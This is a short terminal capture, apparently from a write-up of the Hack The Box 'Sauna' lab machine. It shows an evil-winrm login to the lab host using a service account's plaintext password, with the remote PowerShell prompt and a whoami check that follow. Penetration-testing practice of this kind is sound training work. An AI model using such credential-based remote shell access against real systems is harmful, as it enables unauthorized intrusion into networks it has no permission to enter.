 root@kali /home/kali/Downloads/boxes/htb/windows_boxes/activedirectory/sauna ❯ evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr